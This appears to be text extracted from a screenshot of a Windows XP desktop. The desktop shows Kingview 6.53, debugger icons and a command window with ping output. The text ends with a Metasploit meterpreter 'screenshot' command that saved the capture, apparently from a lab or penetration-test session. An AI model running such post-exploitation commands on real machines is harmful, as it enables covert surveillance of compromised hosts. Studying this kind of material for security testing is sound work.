 CgNuWeKo.jpeg
My Computer
Recycle Bin
procexp.exe
Kingview 6.53
OllyDBG.EXE
ollydbg2.exe
oracle
startup.txt
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>ping baidu.com
Pinging baidu.com [220.181.57.217] with 32 bytes of data:
Reply from 220.181.57.217: bytes=32 time=69ms TTL=128
Reply from 220.181.57.217: bytes=32 time=60ms TTL=128
Ping statistics for 220.181.57.217:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 60ms, Maximum = 69ms, Average = 64ms
Control-C
^C
C:\Documents and Settings\Administrator>ping 10.10.10.134
Pinging 10.10.10.134 with 32 bytes of data:
Request timed out.
Request timed out.
Ping statistics for 10.10.10.134:
Packets: Sent = 2, Received = 0, Lost = 2 (100% loss),
Control-C
^C
C:\Documents and Settings\Administrator>_
Start
C:\WINDOWS\system...
2
meterpreter > screenshot
Screenshot saved to: /root/Desktop/CgNuWeKo.jpeg
meterpreter >